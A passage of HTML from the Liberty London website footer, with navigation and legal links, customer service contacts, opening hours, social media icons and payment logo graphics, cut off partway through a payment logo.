    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
